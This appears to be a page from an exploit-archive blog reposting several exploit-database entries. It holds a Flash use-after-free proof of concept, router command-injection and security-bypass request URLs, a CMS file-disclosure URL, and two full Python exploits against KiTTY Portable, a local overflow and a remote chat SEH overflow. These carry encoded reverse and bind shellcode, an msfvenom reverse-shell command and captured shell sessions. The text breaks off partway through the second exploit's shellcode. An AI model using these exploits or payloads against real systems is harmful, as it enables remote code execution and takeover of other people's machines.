Source: https://code.google.com/p/google-security-research/issues/detail?id=568
There is a use-after-free in Sound.setTransform. If a transform value is set to an object with valueOf defined, it can free the transform before the values are set. A minimal PoC is as follows:
this.createEmptyMovieClip("my_mc", 1);
var my_sound:Sound = new Sound("my_mc");
var o = {valueOf : func};
my_sound.attachSound("world");
my_sound.setTransform({ll : o, lr: 0x77777777, rr : 0x77777777, rl : 0x77777777});
my_sound.start();
function func(){
my_mc.removeMovieClip();
return 0x77777777;
}
A sample swf and fla are attached. Note that these PoCs will not cause a crash. Instead, they demonstrate the use-after-free by overwriting the matrix array of a ConvolutionFilter. The use-after-free changes the array from being all zeros to having values of float 0x77777777 at the end. The test fails if the second array is not all zero. The test passes if the second array is all zero. These PoCs only work on 64-bit systems.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39072.zip
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863113648
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
source: https://www.securityfocus.com/bid/65306/info
WiMAX SWC-9100 Mobile Router is prone to a security-bypass vulnerability and a command-injection vulnerability.
Exploiting these issues could allow an attacker to bypass certain security restrictions or execute arbitrary commands in the context of the device.
http://www.example.com/cgi-bin/reboot.cgi?select_option_value=factory_default&reboot_option=on&action=Apply
http://www.example.com/cgi-bin/reboot.cgi?select_option_value=default_reboot&reboot_option=on&action=Apply
source: https://www.securityfocus.com/bid/65306/info
WiMAX SWC-9100 Mobile Router is prone to a security-bypass vulnerability and a command-injection vulnerability.
Exploiting these issues could allow an attacker to bypass certain security restrictions or execute arbitrary commands in the context of the device.
curl -v --data "select_mode_ping=on&ping_ipaddr=127.0.0.1>/dev/null; ls
-lash /etc%23&ping_count=1&action=Apply&html_view=ping"
"http://www.example.com/cgi-bin/diagnostic.cgi" > /dev/null
source: https://www.securityfocus.com/bid/65740/info
eshtery CMS is prone to a local file-disclosure vulnerability because it fails to adequately validate user-supplied input.
Exploiting this vulnerability would allow an attacker to obtain potentially sensitive information from local files on computers running the vulnerable application. This may aid in further attacks.
http://www.example.com/[path]/FileManager.aspx?file=E:\web\admin.asp
# Exploit Title: KiTTY Portable <= 0.65.1.1p Local Saved Session Overflow (Egghunter XP, DoS 7/8.1/10)
# Date: 28/12/2015
# Exploit Author: Guillaume Kaddouch
# Twitter: @gkweb76
# Blog: http://networkfilter.blogspot.com
# GitHub: https://github.com/gkweb76/exploits
# Vendor Homepage: http://www.9bis.net/kitty/
# Software Link: http://sourceforge.net/projects/portableapps/files/KiTTY%20Portable/KiTTYPortable_0.65.0.2_English.paf.exe
# Version: 0.65.0.2p
# Tested on: Windows XP SP3 x86 (FR), Windows 7 Pro x64 (FR), Windows 8.1 Pro x64 (FR), Windows 10 Pro x64 (FR)
# Category: Local
"""
Disclosure Timeline:
--------------------
2015-09-13: Vulnerability discovered
2015-09-26: Vendor contacted
2015-09-28: Vendor answer
2015-10-09: KiTTY 0.65.0.3p released, still vulnerable
2015-10-20: KiTTY 0.65.1.1p released, still vulnerable
2015-11-15: KiTTY 0.66.6.1p released, seems fixed
2015-12-28: exploit published
Description :
-------------
A local overflow exists in the session file used by KiTTY portable, in the HostName parameter. It is possible to write
an overly long string to trigger an overflow. It can be used to trigger code execution on Windows XP SP3, or to crash
the program from Windows 7 to Windows 10. It has been tested with KiTTY portable 0.65.0.2p/0.65.0.3p/0.65.1.1p, but earlier versions are
likely to be vulnerable too.
WinXP -> Local Code Execution
Win7 -> Denial Of Service
Win8.1 -> Denial Of Service
Win10 -> Denial Of Service
Instructions:
-------------
- Run exploit
- Launch KiTTY, select "EvilSession" on the session list, then click "Load".
Exploitation:
-------------
When writing a 1500 bytes string to the HostName parameter in a session file, EIP is overwritten at offset 1232.
As ESP points to our buffer, we use an address doing a JMP ESP in an unprotected DLL. However, as the memory area
we land in is not reliable for bigger shellcode such as reverse shell, using an egg hunter is required. The final
shellcode is written into another session parameter, LogFileName. After successful exploitation, a reverse shell
is given if this payload has been selected on Windows XP SP3 (on Windows 7/8.1/10, KiTTY crashes):
guillaume@kali64:~/tools$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.135.131] from (UNKNOWN) [192.168.135.130] 1955
Microsoft Windows XP [version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\kitty\App\KiTTY>
"""
egg = "w00t" # \x77\x30\x30\x74
# Windows NtAccessCheckAndAuditAlarm EggHunter
# Size: 32 bytes
egghunter = (
"\x66\x81\xca\xff\x0f" # or dx,0x0fff
"\x42" # inc edx
"\x52" # push edx
"\x6a\x02" # push byte +0x02
"\x58" # pop eax
"\xcd\x2e" # int 0x2e
"\x3c\x05" # cmp al,0x5
"\x5a" # pop edx
"\x74\xef" # jz 0x0
"\xb8\x77\x30\x30\x74" # mov eax,0x74303077 ; egg
"\x8b\xfa" # mov edi,edx
"\xaf" # scasd
"\x75\xea" # jnz 0x5
"\xaf" # scasd
"\x75\xe7" # jnz 0x5
"\xff\xe7" # jmp edi
)
# Metasploit Reverse Shell 192.168.135.131:4444 (replace it with any shellcode you want)
# Encoder: x86/shikata_ga_nai
# Bad chars: '\x00\x0a\x0d\x5c'
# Size: 351 bytes
shellcode = (
"\xb8\xa9\xbf\xda\xcb\xdd\xc0\xd9\x74\x24\xf4\x5e\x29\xc9\xb1"
"\x52\x83\xee\xfc\x31\x46\x0e\x03\xef\xb1\x38\x3e\x13\x25\x3e"
"\xc1\xeb\xb6\x5f\x4b\x0e\x87\x5f\x2f\x5b\xb8\x6f\x3b\x09\x35"
"\x1b\x69\xb9\xce\x69\xa6\xce\x67\xc7\x90\xe1\x78\x74\xe0\x60"
"\xfb\x87\x35\x42\xc2\x47\x48\x83\x03\xb5\xa1\xd1\xdc\xb1\x14"
"\xc5\x69\x8f\xa4\x6e\x21\x01\xad\x93\xf2\x20\x9c\x02\x88\x7a"
"\x3e\xa5\x5d\xf7\x77\xbd\x82\x32\xc1\x36\x70\xc8\xd0\x9e\x48"
"\x31\x7e\xdf\x64\xc0\x7e\x18\x42\x3b\xf5\x50\xb0\xc6\x0e\xa7"
"\xca\x1c\x9a\x33\x6c\xd6\x3c\x9f\x8c\x3b\xda\x54\x82\xf0\xa8"
"\x32\x87\x07\x7c\x49\xb3\x8c\x83\x9d\x35\xd6\xa7\x39\x1d\x8c"
"\xc6\x18\xfb\x63\xf6\x7a\xa4\xdc\x52\xf1\x49\x08\xef\x58\x06"
"\xfd\xc2\x62\xd6\x69\x54\x11\xe4\x36\xce\xbd\x44\xbe\xc8\x3a"
"\xaa\x95\xad\xd4\x55\x16\xce\xfd\x91\x42\x9e\x95\x30\xeb\x75"
"\x65\xbc\x3e\xd9\x35\x12\x91\x9a\xe5\xd2\x41\x73\xef\xdc\xbe"
"\x63\x10\x37\xd7\x0e\xeb\xd0\x18\x66\x74\xa3\xf1\x75\x7a\xb5"
"\x5d\xf3\x9c\xdf\x4d\x55\x37\x48\xf7\xfc\xc3\xe9\xf8\x2a\xae"
"\x2a\x72\xd9\x4f\xe4\x73\x94\x43\x91\x73\xe3\x39\x34\x8b\xd9"
"\x55\xda\x1e\x86\xa5\x95\x02\x11\xf2\xf2\xf5\x68\x96\xee\xac"
"\xc2\x84\xf2\x29\x2c\x0c\x29\x8a\xb3\x8d\xbc\xb6\x97\x9d\x78"
"\x36\x9c\xc9\xd4\x61\x4a\xa7\x92\xdb\x3c\x11\x4d\xb7\x96\xf5"
"\x08\xfb\x28\x83\x14\xd6\xde\x6b\xa4\x8f\xa6\x94\x09\x58\x2f"
"\xed\x77\xf8\xd0\x24\x3c\x08\x9b\x64\x15\x81\x42\xfd\x27\xcc"
"\x74\x28\x6b\xe9\xf6\xd8\x14\x0e\xe6\xa9\x11\x4a\xa0\x42\x68"
"\xc3\x45\x64\xdf\xe4\x4f"
)
junk = '\x41' * 1232
ret = '\x7B\x46\x86\x7C' # 0x7C86467B / jmp esp / kernel32.dll
nops = '\x90' * 8
eggmark = egg * 2
padding = '\x42' * (1500 - len(junk) - len(ret) - len(egghunter))
payload1 = junk + ret + egghunter + padding # Egg Hunter
payload2 = eggmark + nops + shellcode # Final Shellcode
# A whole KiTTY session file, written to \Sessions\EvilSession"
buffer = "PortKnocking\\\\\r"
buffer += "ACSinUTF\\0\\\r"
buffer += "Comment\\\\\r"
buffer += "CtrlTabSwitch\\0\\\r"
buffer += "Password\\1350b\\\r"
buffer += "ForegroundOnBell\\0\\\r"
buffer += "SaveWindowPos\\0\\\r"
buffer += "WindowState\\0\\\r"
buffer += "TermYPos\\-1\\\r"
buffer += "TermXPos\\-1\\\r"
buffer += "LogTimeRotation\\0\\\r"
buffer += "Folder\\Default\\\r"
buffer += "AutocommandOut\\\\\r"
buffer += "Autocommand\\\\\r"
buffer += "LogTimestamp\\\\\r"
buffer += "AntiIdle\\\\\r"
buffer += "ScriptfileContent\\\\\r"
buffer += "Scriptfile\\\\\r"
buffer += "SFTPConnect\\\\\r"
buffer += "IconeFile\\\\\r"
buffer += "Icone\\1\\\r"
buffer += "SaveOnExit\\0\\\r"
buffer += "Fullscreen\\0\\\r"
buffer += "Maximize\\0\\\r"
buffer += "SendToTray\\0\\\r"
buffer += "TransparencyValue\\0\\\r"
buffer += "zDownloadDir\\C%3A%5C\\\r"
buffer += "szOptions\\-e%20-v\\\r"
buffer += "szCommand\\\\\r"
buffer += "rzOptions\\-e%20-v\\\r"
buffer += "rzCommand\\\\\r"
buffer += "CygtermCommand\\\\\r"
buffer += "Cygterm64\\0\\\r"
buffer += "CygtermAutoPath\\1\\\r"
buffer += "CygtermAltMetabit\\0\\\r"
buffer += "HyperlinkRegularExpression\\(((https%3F%7Cftp)%3A%5C%2F%5C%2F)%7Cwww%5C.)(([0-9]+%5C.[0-9]+%5C.[0-9]+%5C.[0-9]+)%7Clocalhost%7C([a-zA-Z0-9%5C-]+%5C.)%2A[a-zA-Z0-9%5C-]+%5C.(com%7Cnet%7Corg%7Cinfo%7Cbiz%7Cgov%7Cname%7Cedu%7C[a-zA-Z][a-zA-Z]))(%3A[0-9]+)%3F((%5C%2F%7C%5C%3F)[^%20%22]%2A[^%20,;%5C.%3A%22%3E)])%3F\\\r"
buffer += "HyperlinkRegularExpressionUseDefault\\1\\\r"
buffer += "HyperlinkBrowser\\\\\r"
buffer += "HyperlinkBrowserUseDefault\\1\\\r"
buffer += "HyperlinkUseCtrlClick\\1\\\r"
buffer += "HyperlinkUnderline\\0\\\r"
buffer += "FailureReconnect\\0\\\r"
buffer += "WakeupReconnect\\0\\\r"
buffer += "SSHManualHostKeys\\\\\r"
buffer += "ConnectionSharingDownstream\\1\\\r"
buffer += "ConnectionSharingUpstream\\1\\\r"
buffer += "ConnectionSharing\\0\\\r"
buffer += "WindowClass\\\\\r"
buffer += "SerialFlowControl\\1\\\r"
buffer += "SerialParity\\0\\\r"
buffer += "SerialStopHalfbits\\2\\\r"
buffer += "SerialDataBits\\8\\\r"
buffer += "SerialSpeed\\9600\\\r"
buffer += "SerialLine\\COM1\\\r"
buffer += "ShadowBoldOffset\\1\\\r"
buffer += "ShadowBold\\0\\\r"
buffer += "WideBoldFontHeight\\0\\\r"
buffer += "WideBoldFontCharSet\\0\\\r"
buffer += "WideBoldFontIsBold\\0\\\r"
buffer += "WideBoldFont\\\\\r"
buffer += "WideFontHeight\\0\\\r"
buffer += "WideFontCharSet\\0\\\r"
buffer += "WideFontIsBold\\0\\\r"
buffer += "WideFont\\\\\r"
buffer += "BoldFontHeight\\0\\\r"
buffer += "BoldFontCharSet\\0\\\r"
buffer += "BoldFontIsBold\\0\\\r"
buffer += "BoldFont\\\\\r"
buffer += "ScrollbarOnLeft\\0\\\r"
buffer += "LoginShell\\1\\\r"
buffer += "StampUtmp\\1\\\r"
buffer += "BugChanReq\\0\\\r"
buffer += "BugWinadj\\0\\\r"
buffer += "BugOldGex2\\0\\\r"
buffer += "BugMaxPkt2\\0\\\r"
buffer += "BugRekey2\\0\\\r"
buffer += "BugPKSessID2\\0\\\r"
buffer += "BugRSAPad2\\0\\\r"
buffer += "BugDeriveKey2\\0\\\r"
buffer += "BugHMAC2\\0\\\r"
buffer += "BugIgnore2\\0\\\r"
buffer += "BugRSA1\\0\\\r"
buffer += "BugPlainPW1\\0\\\r"
buffer += "BugIgnore1\\0\\\r"
buffer += "PortForwardings\\\\\r"
buffer += "RemotePortAcceptAll\\0\\\r"
buffer += "LocalPortAcceptAll\\0\\\r"
buffer += "X11AuthFile\\\\\r"
buffer += "X11AuthType\\1\\\r"
buffer += "X11Display\\\\\r"
buffer += "X11Forward\\0\\\r"
buffer += "BlinkText\\0\\\r"
buffer += "BCE\\1\\\r"
buffer += "LockSize\\0\\\r"
buffer += "EraseToScrollback\\1\\\r"
buffer += "ScrollOnDisp\\1\\\r"
buffer += "ScrollOnKey\\0\\\r"
buffer += "ScrollBarFullScreen\\0\\\r"
buffer += "ScrollBar\\1\\\r"
buffer += "CapsLockCyr\\0\\\r"
buffer += "Printer\\\\\r"
buffer += "UTF8Override\\1\\\r"
buffer += "CJKAmbigWide\\0\\\r"
buffer += "LineCodePage\\\\\r"
buffer += "Wordness224\\2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,1,2,2,2,2,2,2,2,2\\\r"
buffer += "Wordness192\\2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,1,2,2,2,2,2,2,2,2\\\r"
buffer += "Wordness160\\1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1\\\r"
buffer += "Wordness128\\1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1\\\r"
buffer += "Wordness96\\1,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,1,1,1,1,1\\\r"
buffer += "Wordness64\\1,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,1,1,1,1,2\\\r"
buffer += "Wordness32\\0,1,2,1,1,1,1,1,1,1,1,1,1,2,2,2,2,2,2,2,2,2,2,2,2,2,1,1,1,1,1,1\\\r"
buffer += "Wordness0\\0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0\\\r"
buffer += "MouseOverride\\1\\\r"
buffer += "RectSelect\\0\\\r"
buffer += "MouseIsXterm\\0\\\r"
buffer += "PasteRTF\\0\\\r"
buffer += "RawCNP\\0\\\r"
buffer += "Colour33\\187,187,187\\\r"
buffer += "Colour32\\0,0,0\\\r"
buffer += "Colour31\\187,187,187\\\r"
buffer += "Colour30\\0,187,187\\\r"
buffer += "Colour29\\187,0,187\\\r"
buffer += "Colour28\\0,0,187\\\r"
buffer += "Colour27\\187,187,0\\\r"
buffer += "Colour26\\0,187,0\\\r"
buffer += "Colour25\\187,0,0\\\r"
buffer += "Colour24\\0,0,0\\\r"
buffer += "Colour23\\0,0,0\\\r"
buffer += "Colour22\\187,187,187\\\r"
buffer += "Colour21\\255,255,255\\\r"
buffer += "Colour20\\187,187,187\\\r"
buffer += "Colour19\\85,255,255\\\r"
buffer += "Colour18\\0,187,187\\\r"
buffer += "Colour17\\255,85,255\\\r"
buffer += "Colour16\\187,0,187\\\r"
buffer += "Colour15\\85,85,255\\\r"
buffer += "Colour14\\0,0,187\\\r"
buffer += "Colour13\\255,255,85\\\r"
buffer += "Colour12\\187,187,0\\\r"
buffer += "Colour11\\85,255,85\\\r"
buffer += "Colour10\\0,187,0\\\r"
buffer += "Colour9\\255,85,85\\\r"
buffer += "Colour8\\187,0,0\\\r"
buffer += "Colour7\\85,85,85\\\r"
buffer += "Colour6\\0,0,0\\\r"
buffer += "Colour5\\0,255,0\\\r"
buffer += "Colour4\\0,0,0\\\r"
buffer += "Colour3\\85,85,85\\\r"
buffer += "Colour2\\0,0,0\\\r"
buffer += "Colour1\\255,255,255\\\r"
buffer += "Colour0\\187,187,187\\\r"
buffer += "SelectedAsColour\\0\\\r"
buffer += "UnderlinedAsColour\\0\\\r"
buffer += "BoldAsColourTest\\1\\\r"
buffer += "DisableBottomButtons\\1\\\r"
buffer += "WindowHasSysMenu\\1\\\r"
buffer += "WindowMaximizable\\1\\\r"
buffer += "WindowMinimizable\\1\\\r"
buffer += "WindowClosable\\1\\\r"
buffer += "BoldAsColour\\1\\\r"
buffer += "Xterm256Colour\\1\\\r"
buffer += "ANSIColour\\1\\\r"
buffer += "TryPalette\\0\\\r"
buffer += "UseSystemColours\\0\\\r"
buffer += "FontVTMode\\4\\\r"
buffer += "FontQuality\\0\\\r"
buffer += "FontHeight\\10\\\r"
buffer += "FontCharSet\\0\\\r"
buffer += "FontIsBold\\0\\\r"
buffer += "Font\\Courier%20New\\\r"
buffer += "TermHeight\\24\\\r"
buffer += "TermWidth\\80\\\r"
buffer += "WinTitle\\\\\r"
buffer += "WinNameAlways\\1\\\r"
buffer += "DisableBidi\\0\\\r"
buffer += "DisableArabicShaping\\0\\\r"
buffer += "CRImpliesLF\\0\\\r"
buffer += "LFImpliesCR\\0\\\r"
buffer += "AutoWrapMode\\1\\\r"
buffer += "DECOriginMode\\0\\\r"
buffer += "ScrollbackLines\\10000\\\r"
buffer += "BellOverloadS\\5000\\\r"
buffer += "BellOverloadT\\2000\\\r"
buffer += "BellOverloadN\\5\\\r"
buffer += "BellOverload\\1\\\r"
buffer += "BellWaveFile\\\\\r"
buffer += "BeepInd\\0\\\r"
buffer += "Beep\\1\\\r"
buffer += "BlinkCur\\0\\\r"
buffer += "CurType\\0\\\r"
buffer += "WindowBorder\\1\\\r"
buffer += "SunkenEdge\\0\\\r"
buffer += "HideMousePtr\\0\\\r"
buffer += "FullScreenOnAltEnter\\0\\\r"
buffer += "AlwaysOnTop\\0\\\r"
buffer += "Answerback\\KiTTY\\\r"
buffer += "LocalEdit\\2\\\r"
buffer += "LocalEcho\\2\\\r"
buffer += "TelnetRet\\1\\\r"
buffer += "TelnetKey\\0\\\r"
buffer += "CtrlAltKeys\\1\\\r"
buffer += "ComposeKey\\0\\\r"
buffer += "AltOnly\\0\\\r"
buffer += "AltSpace\\0\\\r"
buffer += "AltF4\\1\\\r"
buffer += "NetHackKeypad\\0\\\r"
buffer += "ApplicationKeypad\\0\\\r"
buffer += "ApplicationCursorKeys\\0\\\r"
buffer += "NoRemoteCharset\\0\\\r"
buffer += "NoDBackspace\\0\\\r"
buffer += "RemoteQTitleAction\\1\\\r"
buffer += "NoRemoteWinTitle\\0\\\r"
buffer += "NoAltScreen\\0\\\r"
buffer += "NoRemoteResize\\0\\\r"
buffer += "NoMouseReporting\\0\\\r"
buffer += "NoApplicationCursors\\0\\\r"
buffer += "NoApplicationKeys\\0\\\r"
buffer += "LinuxFunctionKeys\\0\\\r"
buffer += "RXVTHomeEnd\\0\\\r"
buffer += "BackspaceIsDelete\\1\\\r"
buffer += "PassiveTelnet\\0\\\r"
buffer += "RFCEnviron\\0\\\r"
buffer += "RemoteCommand\\\\\r"
buffer += "PublicKeyFile\\\\\r"
buffer += "SSH2DES\\0\\\r"
buffer += "SshProt\\3\\\r"
buffer += "SshNoShell\\0\\\r"
buffer += "GSSCustom\\\\\r"
buffer += "GSSLibs\\gssapi32,sspi,custom\\\r"
buffer += "AuthGSSAPI\\1\\\r"
buffer += "AuthKI\\1\\\r"
buffer += "AuthTIS\\0\\\r"
buffer += "SshBanner\\1\\\r"
buffer += "SshNoAuth\\0\\\r"
buffer += "RekeyBytes\\1G\\\r"
buffer += "RekeyTime\\60\\\r"
buffer += "KEX\\dh-gex-sha1,dh-group14-sha1,dh-group1-sha1,rsa,WARN\\\r"
buffer += "Cipher\\aes,blowfish,3des,WARN,arcfour,des\\\r"
buffer += "ChangeUsername\\0\\\r"
buffer += "GssapiFwd\\0\\\r"
buffer += "AgentFwd\\0\\\r"
buffer += "TryAgent\\1\\\r"
buffer += "Compression\\0\\\r"
buffer += "NoPTY\\0\\\r"
buffer += "LocalUserName\\\\\r"
buffer += "UserNameFromEnvironment\\0\\\r"
buffer += "UserName\\\\\r"
buffer += "Environment\\\\\r"
buffer += "ProxyTelnetCommand\\connect%20%25host%20%25port%5Cn\\\r"
buffer += "ProxyPassword\\\\\r"
buffer += "ProxyUsername\\\\\r"
buffer += "ProxyPort\\80\\\r"
buffer += "ProxyHost\\proxy\\\r"
buffer += "ProxyMethod\\0\\\r"
buffer += "ProxyLocalhost\\0\\\r"
buffer += "ProxyDNS\\1\\\r"
buffer += "ProxyExcludeList\\\\\r"
buffer += "AddressFamily\\0\\\r"
buffer += "TerminalModes\\CS7=A,CS8=A,DISCARD=A,DSUSP=A,ECHO=A,ECHOCTL=A,ECHOE=A,ECHOK=A,ECHOKE=A,ECHONL=A,EOF=A,EOL=A,EOL2=A,ERASE=A,FLUSH=A,ICANON=A,ICRNL=A,IEXTEN=A,IGNCR=A,IGNPAR=A,IMAXBEL=A,INLCR=A,INPCK=A,INTR=A,ISIG=A,ISTRIP=A,IUCLC=A,IXANY=A,IXOFF=A,IXON=A,KILL=A,LNEXT=A,NOFLSH=A,OCRNL=A,OLCUC=A,ONLCR=A,ONLRET=A,ONOCR=A,OPOST=A,PARENB=A,PARMRK=A,PARODD=A,PENDIN=A,QUIT=A,REPRINT=A,START=A,STATUS=A,STOP=A,SUSP=A,SWTCH=A,TOSTOP=A,WERASE=A,XCASE=A\\\r"
buffer += "TerminalSpeed\\38400,38400\\\r"
buffer += "TerminalType\\xterm\\\r"
buffer += "TCPKeepalives\\0\\\r"
buffer += "TCPNoDelay\\1\\\r"
buffer += "PingIntervalSecs\\0\\\r"
buffer += "PingInterval\\0\\\r"
buffer += "WarnOnClose\\1\\\r"
buffer += "CloseOnExit\\1\\\r"
buffer += "PortNumber\\22\\\r"
buffer += "Protocol\\ssh\\\r"
buffer += "SSHLogOmitData\\0\\\r"
buffer += "SSHLogOmitPasswords\\1\\\r"
buffer += "LogFlush\\1\\\r"
buffer += "LogFileClash\\-1\\\r"
buffer += "LogType\\0\\\r"
buffer += "LogFileName\\" + payload2 + "\\\r" # Shellcode
buffer += "HostName\\" + payload1 + "\\\r" # Egg Hunter
buffer += "Present\\1\\\r"
buffer += "LogHost\\\\\r"
# Location of our evil session file (modify with your KiTTY directory)
file = "C:\\kitty\\App\\KiTTY\\Sessions\\EvilSession"
try:
print "\n[*] Writing to %s (%s bytes)" % (file, len(buffer))
f = open(file,'w')
f.write(buffer)
f.close()
print "[*] Done!"
except:
print "[-] Error writing %s" % file
# Exploit Title: KiTTY Portable <= 0.65.0.2p Chat Remote Buffer Overflow (SEH WinXP/Win7/Win10)
# Date: 28/12/2015
# Exploit Author: Guillaume Kaddouch
# Twitter: @gkweb76
# Blog: http://networkfilter.blogspot.com
# GitHub: https://github.com/gkweb76/exploits
# Vendor Homepage: http://www.9bis.net/kitty/
# Software Link: http://sourceforge.net/projects/portableapps/files/KiTTY%20Portable/KiTTYPortable_0.65.0.2_English.paf.exe
# Version: 0.65.0.2p
# Tested on: Windows XP SP3 x86 (FR), Windows 7 Pro x64 (FR), Windows 10 Pro x64 builds 10240/10586 (FR)
# CVE: CVE-2015-7874
# Category: Remote
"""
Disclosure Timeline:
--------------------
2015-09-13: Vulnerability discovered
2015-09-26: Vendor contacted
2015-09-28: Vendor answer
2015-10-09: KiTTY 0.65.0.3p released : unintentionally (vendor said) preventing exploit from working, without fixing the core vulnerability
2015-12-28: exploit published
Other KiTTY versions have been released since 0.65.0.3p, not related to this vulnerability. Vendor said he may release a version without chat in a future release,
while providing an external chat DLL as a separate download.
Description :
-------------
A remote overflow exists in the KiTTY Chat feature, which enables a remote attacker to execute code on the
vulnerable system with the rights of the current user, from Windows XP x86 to Windows 10 x64 included (builds 10240/10586).
Chat feature is not enabled by default.
WinXP -> Remote Code Execution
Win7 -> Remote Code Execution
Win10 -> Remote Code Execution
Instructions:
-------------
- Enable Chat feature in KiTTY portable (add "Chat=1" in kitty.ini)
- Start KiTTY on 127.0.0.1 port 1987 (Telnet)
- Run exploit from remote machine (Kali Linux is fine)
Exploitation:
-------------
When sending a long string to the KiTTY chat server as nickname, a crash occurs. The EIP overwrite does let little room
for exploitation (offset 54) with no more than 160 to 196 bytes for the shellcode from XP to Windows10. Using a Metasploit
small shellcode such as windows/shell/reverse_ord_tcp (118 bytes encoded) makes KiTTY crashing after the first connection.
We control the SEH overflow, but as all DLLs are SafeSEH protected, using an address from KiTTY itself has a NULL which
forces us to jump backward with no extra space. We are jailed in a tight environment with little room to work with.
The trick here is to slice our wanted Metasploit bind shellcode in 3 parts (350 bytes total), and send them in 3
successive buffers, each of them waiting in an infinite loop to not crash the process. Each buffer payload will copy
its shellcode slice to a stable memory location which has enough room to place a bigger shellcode. The final buffer
jumps to that destination memory location where our whole shellcode has been merged, to then proceed with decoding
and execution. This exploit is generic, which means you can even swap the shellcode included with a 850 bytes one,
and it will be sliced in as many buffers as necessary. This method should theoretically be usable for other
exploits and vulnerabilities as well.
All KiTTY versions prior to 0.65.0.2p should be vulnerable, the only change is the SEH address for the POP POP RET.
I have successfully exploited prior versions 0.63.2.2p and 0.62.1.2p using SEH addresses I have included as comment in the exploit.
Pro & Cons:
-----------
[+]: works from XP to Windows 10 as it uses addresses from the main executable
[+]: not affected by system DEP/ASLR/SafeSEH as the main executable is not protected
[+]: works even with small slice size below 50 bytes, instead of 118
[-]: each buffer sent consumes 100% of one CPU core. Sending many buffers can reach 100% of whole CPU depending on the
CPU's core number. However even on a single core CPU, it is possible to send 9 buffers and run a shellcode successfully.
Also, for a bind shell payload, the connection is kept open even when closing the main program.
[-]: the destination memory address is derived from address of ECX at time of crash. To reuse this slice method on another
vulnerability, it may be required to use another register, or even to use addresses available on stack instead at time of crash.
Graphical explanation:
---------------------
-------------------
-------------------
---- SHELLCODE ----
-------------------
-------------------
1) Shellcode Slicer -> slice[1]
-> slice[2]
-> slice[3]
2) Buffer Builder -> buffer[1]: junk + padding + slice[1] + endmark + shell_copy + nseh + seh
-> buffer[2]: junk + padding + slice[2] + endmark + shell_copy + nseh + seh
-> buffer[3]: junk + padding + slice[3] + endmark + shell_copy + nseh + seh
TARGET CRASH AREA TARGET DST ADDR
----------------------- shell_copy --------------
3) Slice Launcher -> Sends buffer[1] ------------------------>| buffer[1] (thread1) | -----> | slice[1] | <-|
-> Sends buffer[2] ------------------------>| buffer[2] (thread2) | -----> | slice[2] | |
-> Sends buffer[3] ------------------------>| buffer[3] (thread3) | -----> | slice[3] | |
----------------------- -------------- |
| |
|____________________________________|
jump to rebuilt shellcode
guillaume@kali64:~$ ./kitty_chat.py 10.0.0.52 win10
KiTTY Portable <= 0.65.0.2p Chat Remote Buffer Overflow (SEH WinXP/Win7/Win10)
[*] Connecting to 10.0.0.52
[*] Sending evil buffer1... (slice 1/3)
[*] Sending evil buffer2... (slice 2/3)
[*] Sending evil buffer3... (slice 3/3)
[*] Connecting to our shell...
(UNKNOWN) [10.0.0.52] 4444 (?) open
Microsoft Windows [version 10.0.10240]
(c) 2015 Microsoft Corporation. Tous droits reserves.
C:\kitty\App\KiTTY>
"""
import socket, os, time, sys, struct
print "\nKiTTY Portable <= 0.65.0.2p Chat Remote Buffer Overflow (SEH WinXP/Win7/Win10)"
if len(sys.argv) < 3:
print "\nUsage: kitty_chat.py <IP> <winxp|win7|win10> [no_nc|local_nc]"
print "Example: kitty_chat.py 192.168.135.130 win7"
print "\n Optional argument:"
print "- 'no_nc' (no netcat), prevents the exploit from starting netcat."
print "Useful if you are using your own shellcode."
print "- 'local_nc (local netcat), binds netcat on local port 4444."
print "Useful if you are using a classic reverse shell shellcode."
sys.exit()
host = sys.argv[1] # Remote target
win = sys.argv[2] # OS
# If argument "no_nc" specified, do not start netcat at the end of the exploit
# If argument "local_nc" specified, bind netcat to local port 4444
# By default netcat will connect to remote host on port 4444 (default shellcode is a bind shell)
netcat = "remote"
if len(sys.argv) == 4:
if sys.argv[3] == "no_nc":
netcat = "disabled"
elif sys.argv[3] == "local_nc":
netcat = "local"
else:
print "Unknown argument: %s" % sys.argv[3]
sys.exit()
# Destination address, will be used to calculate dst addr copy from ECX + 0x0006EEC6
relative_jump = 0x112910E8 # = 0x0006EEC6 + 0x11222222 ; avoid NULLs
slice_size = 118
# OS buffer alignement
# buffer length written to memory at time of crash
if win == "win7":
offset = 180
elif win == "win10":
offset = 196
elif win == "winxp":
offset = 160
slice_size = 98 # buffer smaller on XP, slice size must be reduced
else:
print "Unknown OS selected: %s" % win
print "Please choose 'winxp', 'win7' or 'win10'"
sys.exit()
# Shellcode choice: below is a Metasploit bind shell of 350 bytes. However I have tested successfully
# a Metasploit meterpreter reverse RC4 shell of 850 bytes (encoded with x86/alpha_mixed) on Windows XP where the buffer
# is the smallest. The shellcode was cut into 9 slices and worked perfectly :-) The same works of course
# for Windows 7 and Windows 10, where I tested successfully a Metasploit HTTPS reverse shell of 1178 bytes
# (encoded with x86/alpha_mixed), which was cut into 10 slices. To generate such shellcode:
# msfvenom -p windows/meterpreter/reverse_https LHOST=YOUR_ATTACKER_IP LPORT=4444 -e x86/alpha_mixed -b '\x00\x0a\x0d\xff' -f c
# Metasploit Bind Shell 4444
# Encoder: x86/fnstenv_mov
# Bad chars: '\x00\x0a\x0d\xff'
# Size: 350 bytes
shellcode = (
"\x6a\x52\x59\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\x0e\xf9"
